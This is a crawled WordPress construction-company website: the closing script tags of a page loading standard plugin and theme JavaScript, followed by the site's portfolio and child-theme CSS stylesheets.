<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"03f15ae170","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"dc45ad08dc","preview":false,"postId":4943,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452
body_size: 144
content:
/*sc-4754-start*/#tlp-portfolio-container-4754 .tlp-overlay {background:rgba(0,0,0,0.53);}/*sc-4754-end*//*sc-4859-start*/#tlp-portfolio-container-4859 .tlp-portfolio-item h3 a, #tlp-portfolio-container-4859 .tlp-portfolio-item h3 {font-size:20px;}/*sc-4859-end*/

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8
body_size: 3533
content:
/*!
Theme Name: Construction Company
Theme URI: https://rarathemes.com/wordpress-themes/construction-company/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Company is a child theme of Construction Landing Page which is a free WordPress theme specially designed for building and construction companies.The theme includes a lead generating contact form on the homepage and several optimally placed Call-to-Action (CTA) sections to create a high converting website.  Construction Company theme is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, services section, portfolio section, client section, testimonial section, social media and so on. It is WooCommerce (online shop) compatible and translation ready. Though the theme is especially created to make building and construction companies websites, it can also be used to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, business, portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-company, documentation at https://docs.rarathemes.com/docs/construction-company/, and get support at https://rarathemes.com/support-ticket/.
Template: construction-landing-page
Version: 1.0.8
Tested up to: 6.1
Requires PHP: 5.6
Requires at least: 4.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-company
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Construction Company is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*header-3 style*/
.site-header.header-3 {
  position: relative;
  padding-top: 0;
  background: #fff;
}

.site-header.header-3 .top-bar {
  background: #1d2124;
  padding: 13px 0;
}

.site-header.header-3 .top-bar .contact-info {
  float: left;
  color: #d1d1d1;
  font-size: 14px;
  line-height: 17px;
  text-transform: uppercase;
}

.site-header.header-3 .top-bar .contact-info span {
  margin-right: 36px;
}

.site-header.header-3 .top-bar .contact-info span a {
  text-transform: none;
  color: #d1d1d1;
}

.site-header.header-3 .top-bar .contact-info span a:hover {
  color: #f3880a;
  text-decoration: none;
}

.site-header.header-3 .top-bar .contact-info span b {
  color: #f3880a;
  font-size: 16px;
  line-height: 20px;
  text-decoration: underline;
  margin-left: 4px;
}

.site-header.header-3 .top-bar .contact-info svg {
  color: #f3880a;
  margin-right: 7px;
}

.site-header.header-3 .top-bar .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 18px;
  line-height: 22px;
  float: right;
}

.site-header.header-3 .top-bar .social-networks li {
  float: left;
  margin-left: 20px;
}

.site-header.header-3 .top-bar .social-networks li a {
  color: #d2d2d2;
}

.site-header.header-3 .top-bar .social-networks li a:hover,
.site-header.header-3 .top-bar .social-networks li a:focus {
  color: #fff;
  text-decoration: none;
}

.site-header.header-3 .header-t {
  padding: 30px 0 0;
}

.site-header.header-3 .header-t .right {
  float: right;
}

.site-header.header-3 .main-navigation a:focus {
  outline: thin dotted #000;
}

/*form-holder*/

.site-header.header-3 .header-t .container {
  position: relative;
}
.site-header.header-3 .header-t .form-holder {
  position: absolute;
  right: 0;
  margin: 17px 0 0;
}

.site-header.header-3 .header-t .form-holder button.search-btn {
  background: none;
}
.site-header.header-3 .header-t .form-holder form input[type="submit"]:focus,
.site-header.header-3 .header-t .form-holder button.search-btn:focus,
.site-header.header-3 .header-t .form-holder button:focus {
  outline: thin dotted #000;
}

.site-header.header-3 .header-t .form-holder svg {
  color: #2b2b2b;
  margin-left: 15px;
  cursor: pointer;
}

.site-header.header-3 .header-t .form-holder form {
  position: absolute;
  width: 300px;
  right: 0;
  top: 62px;
  height: 46px;
  background: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  box-shadow: 0 0 2px 0 #ccc;
  z-index: 1;
}

.site-header.header-3 .header-t .form-holder form:after {
  display: block;
  content: "";
  clear: both;
}

.site-header.header-3 .header-t .form-holder form input[type="search"] {
  width: 75%;
  float: left;
  height: 100%;
  padding: 0 10px;
  background: none;
  border-radius: 0;
  border: 0;
  font-size: 14px;
  line-height: 17px;
}

.site-header.header-3 .header-t .form-holder form input[type="submit"] {
  width: 15%;
  float: left;
  height: 100%;
  /*width: 100%;*/
  background: url(images/search-icon.png) no-repeat 20px 13px;
  text-indent: -9999px;
  box-shadow: none;
  border: 0;
  border-left: 1px solid #ccc;
  border-radius: 0;
}

.site-header.header-3 .site-branding .site-title a {
  color: #434343;
}

.site-header.header-3 .site-branding .site-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 4px;
}

.site-header.header-3 .site-branding .site-title a {
  color: #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.site-header.header-3 .site-branding .site-description {
  color: #1d2124;
  font-size: 14px;
  line-height: 15px;
  margin: 0;
}

.site-header.header-3 .main-navigation {
  font-weight: 700;
  text-transform: uppercase;
  float: right;
  margin-top: 16px;
}

.site-header.header-3 .main-navigation:after {
  content: "";
  display: block;
  clear: both;
}

.site-header.header-3 .main-navigation a {
  color: #1f1f1f;
  padding: 0 5px 30px;
  border-bottom: 3px solid #fff;
}

.site-header.header-3 .main-navigation a:focus,
.site-header.header-3 .main-navigation a:hover {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul {
  background: #fff;
}

.site-header.header-3 .main-navigation ul ul a {
  padding: 5px 20px;
  text-transform: none;
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul li:hover > a {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul a:focus,
.site-header.header-3 .main-navigation ul ul a:hover {
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul ul li:hover > a {
  color: #fff;
  border-bottom: 0;
}

body:not(.no-banner).admin-bar .site-header {
  margin: 0;
}

.banner form {
  background: #021f36;
}

.banner form input[type="submit"] {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.banner form input[type="submit"]:hover,
.banner form input[type="submit"]:focus {
  background: none;
  color: #f3880a;
}

.banner form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -4px;
}

.promotional-block .holder {
  line-height: 2em;
}

.promotional-block .holder .btn,
.our-projects .col .text-holder .btn-more {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.promotional-block .holder .btn:hover,
.promotional-block .holder .btn:focus,
.our-projects .col .text-holder .btn-more:hover,
.our-projects .col .text-holder .btn-more:focus {
  background: none;
}

.our-projects .col .text-holder {
  background: rgba(2, 31, 54, 0.9);
}

.testimonial .col cite .text-holder .name {
  color: #f3880a;
}

.promotional-block2 form {
  background: #021f36;
}

.widget.widget_text .textwidget {
  padding: 0;
}

.page:not(.home) .wpcf7 form input[type="submit"] {
  display: block;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: #f3880a;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 15px 30px;
  outline: none;
}

.page:not(.home) .wpcf7 form input[type="submit"]:hover {
  background: #e57f00;
}

@media only screen and (max-width: 991px) {
  .site-header.header-3 .header-t .form-holder {
    float: left;
  }

  .site-header.header-3 #mobile-header a {
    border: 1px solid #434343;
  }

  .site-header.header-3 #mobile-header a span {
    background: #434343;
  }

  .our-projects .row .col .mCSB_container {
    width: 100%;
    height: 100%;
  }

  .mobile-menu .contact-info {
    margin: 40px 32px;
  }

  .mobile-menu .contact-info span {
    display: block;
    margin: 0 0 20px;
  }

  .mobile-menu .contact-info a {
    color: #000;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .contact-info a:hover,
  .mobile-menu .contact-info a:focus {
    text-decoration: none;
    color: #f3880a;
  }

  .mobile-menu .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
  }

  .mobile-menu .social-networks li {
    margin: 0 5px 5px 0;
  }

  .mobile-menu .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    color: #000;
    border-radius: 50%;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .social-networks li a:hover,
  .mobile-menu .social-networks li a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

@media only screen and (max-width: 767px) {
  .site-header.header-3 .site-branding {
    float: left;
    width: auto;
  }

  .site-header.header-3 .top-bar .contact-info {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 15px;
  }

  .site-header.header-3 .top-bar .social-networks {
    float: none;
    width: 100%;
    text-align: center;
  }

  .site-header.header-3 .top-bar .social-networks li {
    display: inline-block;
    float: none;
  }

  .site-header.header-3 .header-t .form-holder {
    float: left;
  }
}

/* Custom Css */

.right .btn-form-close {
  position: absolute;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23121212' viewBox='0 0 32 32'%3E%3Cpath d='M32,2.3L29.7,0L16,13.7L2.3,0L0,2.3L13.7,16L0,29.7L2.3,32L16,18.3L29.7,32l2.3-2.3L18.3,16L32,2.3z'/%3E%3C/svg%3E");
  top: 22px;
  right: 80px;
  width: 15px;
  height: 15px;
  padding: 0px;
  background-color: transparent;
  border: 0;
  outline: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  transform: translate(0, -50%);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  opacity: 0;
  border-color: none;
  border-radius: 0;
  z-index: 55555555;
}

.right .btn-form-close:focus {
  opacity: 1;
  z-index: 4555555;
  outline: 1px dotted rgba(0, 0, 0, 0.5);
}

.site-header.header-3 .header-t .header-search-modal {
  display: none;
  margin: 0;
  position: absolute;
  top: 61px;
  right: 0;
  width: 300px;
  height: 46px;
}

.site-header.header-3 .header-t .form-holder form {
  position: relative;
  display: block;
  width: 100%;
  top: 0;
}

.form-holder .search-field:focus,
.form-holder .search-submit:focus {
  outline: 1px dotted rgba(0, 0, 0, 0.5);
  outline-offset: 1px;
}

@media (max-width: 1024px) {
  .mobile-menu .primary-navigation .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0;
  }
  .mobile-menu .primary-navigation .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
  }
  .mobile-menu .primary-navigation .social-networks li svg {
    margin-right: 0px;
  }
  .mobile-menu .primary-navigation .social-networks a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

.main-navigation ul li.menu-item-has-children::before {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%231f1f1f' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

.main-navigation ul li.menu-item-has-children ul.sub-menu  li.menu-item-has-children:hover::before{
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23ffffff' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

/* Very Custom Css */
.mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0 0 0 20px;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    font-weight: 400;
}
.menu-item-bold {
    font-weight: 800;
}
.mobile-header .mobile-menu .close-mobile-menu {
    width: 30px;
    height: 40px;
    border: 0;
}
.mobile-header .menu-opener {
    width: 40px;
    height: 14px;
}
.mobile-header {
    background: #1d2124;
}
header.woocommerce-products-header {
    display: none;
}
.page-header .page-title {
    font-size: 48px;
	line-height: 56px;
}
.omsc-toggle-inner {
    padding: 0;
}